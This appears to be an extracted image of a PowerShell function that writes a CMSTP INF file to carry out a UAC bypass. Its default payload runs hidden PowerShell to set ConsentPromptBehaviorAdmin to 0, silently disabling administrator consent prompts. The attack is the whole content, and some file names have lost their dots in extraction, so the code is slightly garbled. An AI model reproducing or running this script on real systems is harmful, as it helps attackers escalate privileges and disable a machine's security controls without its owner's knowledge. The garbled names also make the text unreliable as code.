 Function script:Set-INFFile {
[CmdletBinding()]Param ($InfFileLocation = "$env:temp\CMSTPinf",[String]$CommandToExecute = 'powershell -NoLogo -WindowStyle hidden -NonInteractive -NoProfile -ExecutionPolicy UnRestricted Set-ItemProperty -Path
REGISTRY::HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System -Name ConsentPromptBehaviorAdmin -Value 0')
$InfContent = @"
[version]
Signature=`$chicago`$
AdvancedINF=25
[DefaultInstall]
CustomDestination=CustInstDestSectionAllUsers
RunPreSetupCommands=RunPreSetupCommandsSection
[RunPreSetupCommandsSection]
;
$CommandToExecute
taskkill /IM cmstpexe /F
[CustInstDestSectionAllUsers]
49000,49001=AllUSer_LDIDSection, 7
[AllUSer_LDIDSection]
"HKLM", "SOFTWARE\Microsoft\Windows\CurrentVersion\App Paths\CMMGR32EXE", "ProfileInstallPath", "%UnexpectedError%", ""
[Strings]
ServiceName="Notepad"
ShortSvcName="Notepad"
"@
$InfContent | Out-File $InfFileLocation -Encoding ASCII